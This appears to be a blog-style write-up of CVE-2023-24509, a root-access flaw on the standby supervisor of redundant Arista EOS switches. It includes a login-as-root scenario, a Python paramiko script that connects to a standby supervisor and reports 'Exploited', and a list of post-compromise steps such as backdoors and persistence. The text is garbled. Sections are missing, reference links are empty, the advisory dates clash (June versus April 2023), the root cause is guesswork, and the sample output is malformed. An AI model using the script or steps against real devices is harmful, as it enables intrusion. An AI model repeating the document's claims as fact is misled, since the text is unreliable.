In June 2023, Arista Networks published a security advisory about a critical flaw—a privilege escalation vulnerability now catalogued as CVE-2023-24509. It affects modular platforms running Arista EOS (Extensible Operating System) with redundant supervisor modules when configured with RPR (Route Processor Redundancy) or SSO (Stateful Switch Over). This vulnerability can let an existing, unprivileged user log in directly as root on the standby supervisor, opening the door for complete system compromise.
Let’s break down what’s going on, how bad it gets, review code examples for demonstration, and discuss what you can do to stay protected.
1. What is CVE-2023-24509?
CVE-2023-24509 is a privilege escalation vulnerability in Arista EOS running on modular switches/routers. If you have two supervisor modules, and you’re running either RPR or SSO (popular high availability protocols), any valid user can login to the backup supervisor and—thanks to a bug—gain root access without authorization.
Affected products: Arista EOS on modular platforms (e.g., 750R, 780, 705X, 726X3).
- Not affected: Systems with a single supervisor, or not using RPR/SSO redundancy.
Arista’s advisory: https://www.arista.com/en/support/advisories-notices/security-advisories/16617-security-advisory-0063
Root access allows them to modify configs, install malware, or launch lateral attacks.
- Redundant supervisors are specifically at risk, as their isolation is expected but broken by the bug.
3. How Does the Exploit Work?
When the standby supervisor is running in RPR or SSO mode, it listens for logins. Due to a bug in the PAM (Pluggable Authentication Module) configuration or supervisor state management, the system mishandles privilege checks.
Here’s a simplified exploit scenario
1. Attacker authenticates normally as an unprivileged user (e.g., “netuser") via SSH or console, but *directed to the standby supervisor*.
2. Due to faulty logic (details below), the normal user shell is escalated to a root shell on the standby supervisor.
Note: You must have access to a management port or console attached to the standby module.
ssh netuser@standby-sup-mgmt-ip
# or via local console
login: netuser
Password:
$ whoami
root
- Despite logging in as “netuser” (who should have low privilege), the session is a full root shell.
This is possible due to how the standby supervisor mishandles user identities during authentication. Normally, the login would drop you into a restricted shell (bash or vtysh). Here it skips those checks, handing you root.
Proof of Concept (PoC) Flow
# As unprivileged user on standby supervisor
id
# Output: uid=(root) gid=(root) groups=(root)
Why does this happen?
The PAM stack/config or process initialization on the standby module fails to “drop privileges” after authenticating an unprivileged user, unlike the active supervisor.
Arista Security Advisory:
NVD Entry:
Arista Bug Tracker:
bug 730119 (see “Bug ID 730119”)
*Steps*
1. Identify IP/console interface to the standby supervisor.
Now, root access allows
- Viewing/modifying configuration.
- Replacing system binaries (malware/backdoors).
Installing custom cronjobs or persistence.
- Reading credentials/config of active sup as the two sync state.
Here’s a Python 3 example script that logs in and checks if you’re root
import paramiko
username = 'netuser'
password = 'yourpassword'
standby_host = 'STANDBY_IP_ADDRESS'
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
ssh.connect(standby_host, username=username, password=password)
stdin, stdout, stderr = ssh.exec_command('whoami')
if stdout.read().strip() == b'root':
print("[+] Exploited: Root access on standby supervisor!")
else:
print("[-] No root, maybe not vulnerable.")
ssh.close()
Strong authentication: Remove unused user accounts, rotate passwords.
- Monitor for odd logins: Look for logins directly to standby sup, especially by low-priv accounts.
8. Conclusion
CVE-2023-24509 is a serious privilege escalation bug in Arista EOS modular platforms with supervisor redundancy. It enables nearly any valid user to become root on the standby module, potentially risking your whole switch or router’s security.
If you’re running such setups, update ASAP and verify proper configuration and user access. For any attacker with even the weakest user credential, this bug provides a direct root shell—no privilege checks, no barriers.
Useful Links
- Arista Security Advisories
- CVE-2023-24509 at NIST
- Arista Bug 730119
Timeline
Published on: 04/13/2023 20:15:00 UTC
Last modified on: 04/25/2023 14:19:00 UTC
